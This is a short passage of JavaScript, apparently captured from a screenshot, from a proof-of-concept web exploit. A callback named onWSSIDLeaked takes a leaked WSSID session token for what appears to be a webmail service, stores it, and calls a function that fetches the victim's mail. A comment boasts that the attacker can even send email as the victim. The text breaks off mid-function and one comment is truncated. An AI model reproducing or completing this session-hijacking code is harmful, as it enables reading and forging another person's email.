
    }
    function onWSSIDLeaked(leak) {
        leak = deflashify(leak);
        var col = $("#mail_col");
        if(leak && leak.wssid) {
            // Now that we have the WSSID, we ca
            // even send our own email!
            window.wssid = leak.wssid;
            $("#wssid").val(leak.wssid);
            fetchMailQuery();
        } else {
            col.text("Couldn't get the WSSID");
        }
    }
    function fetchMailQuery() {
        if(!window.wssid) return;